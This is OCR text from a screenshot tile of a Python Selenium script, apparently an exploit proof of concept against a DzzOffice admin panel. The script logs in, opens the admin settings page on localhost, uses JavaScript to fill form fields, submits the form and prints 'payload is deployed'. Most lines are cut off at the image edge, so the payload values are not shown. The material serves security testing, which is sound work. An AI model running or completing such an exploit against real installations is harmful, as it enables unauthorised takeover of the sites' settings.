
password_element.send_keys(password)

### Login

signInButton = browser.find_element_by_name(element_f
signInButton.click()

### Exploit

time.sleep(3)

element_for_natrutvanie="settingsubmit"

laina="http://localhost/dzzoffice/admin.php?mod=setti
browser.get((laina))

### Inner text...

browser.execute_script("document.querySelector('[nam
browser.execute_script("document.querySelector('[nam
browser.execute_script("document.querySelector('[nam
browser.execute_script("document.querySelector('[nam
time.sleep(5)

# Submit exploit

signInButton = browser.find_element_by_name(element_f
signInButton.click()

print("payload is deployed_1...\n")
